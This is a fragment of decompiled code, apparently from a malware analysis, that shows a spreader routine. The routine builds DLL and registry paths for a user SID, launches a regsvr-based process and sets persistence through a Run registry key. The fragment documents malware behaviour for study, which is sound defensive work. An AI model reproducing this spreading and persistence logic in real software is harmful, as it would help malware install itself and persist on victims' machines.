 if ( (g_func_table_addr_advapi32_dll->mw_EqualSid)(
currentSid,
g_initialization_object->m_current_process_token->User.Sid) )
{
return 0;
}
if ( Storage::GenerateNewDllAndRegistryPaths(
AccountName,
currentSid,
RemoteSpreader->structResources,
FullPathRegsvr,
&crc32HashKey) )
{
return 0;
}
++RemoteSpreader->dwCountStoredConfig;
if ( Spreader::CreateProcessForCurrentSidComputer(currentSid, FullPathRegsvr, RemoteSpreader)
|| Registry::SettingPersistanceExecutionRunKey(currentSid, FullPathRegsvr) >= 0 )
{
return 0;
}
else
{
return -2;
}
}